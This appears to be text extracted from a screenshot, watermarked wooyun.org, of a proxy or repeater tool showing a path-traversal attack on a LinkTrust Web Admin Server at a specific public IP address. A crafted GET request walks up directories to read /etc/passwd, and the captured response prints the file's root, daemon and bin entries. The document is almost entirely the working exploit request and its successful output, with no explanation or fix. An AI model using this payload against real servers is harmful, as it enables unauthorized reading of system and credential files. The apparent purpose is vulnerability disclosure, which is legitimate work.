 go cancel host 202.130.245.226
< > port 443 use SSL
request
raw params headers hex
GET /cgi-bin/css/../../../../../../../../../etc/passwd HTTP/1.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Content-Length: 2
+ < >
response
raw headers hex
HTTP/1.1 200 Ok
Server: LinkTrust Web Admin Server 1.2
Date: Thu, 20 Sep 2012 01:29:54 GMT
Content-Type: text/plain; charset=iso-8859-1
Content-Length: 87
Last-Modified: Thu, 02 Aug 2007 11:43:54 GMT
Connection: close
root:*:0:0::/:/bin/ksh
daemon:*:1:1:daemon:/:/nonexistent
bin:*:3:7:bin:/:/nonexistent
www.wooyun.org